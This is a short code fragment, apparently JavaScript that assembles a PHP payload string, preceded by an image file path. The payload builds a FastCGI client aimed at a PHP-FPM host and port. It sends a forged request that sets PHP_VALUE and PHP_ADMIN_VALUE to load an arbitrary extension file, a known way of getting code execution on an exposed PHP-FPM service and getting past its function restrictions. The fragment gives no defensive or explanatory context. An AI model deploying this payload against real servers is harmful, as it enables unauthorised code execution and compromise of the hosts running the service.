 var payload = `${FastCgiClient()};
$content="";
$client = new Client('${fpm_host}',${fpm_port});
$client->request(array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SERVER_SOFTWARE' => 'php/fcgiclient',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9984',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'mag-tured',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
'PHP_VALUE' => 'extension=${p}',
'PHP_ADMIN_VALUE' => 'extension=${p}',
'CONTENT_LENGTH' => strlen($content)
),
$content
);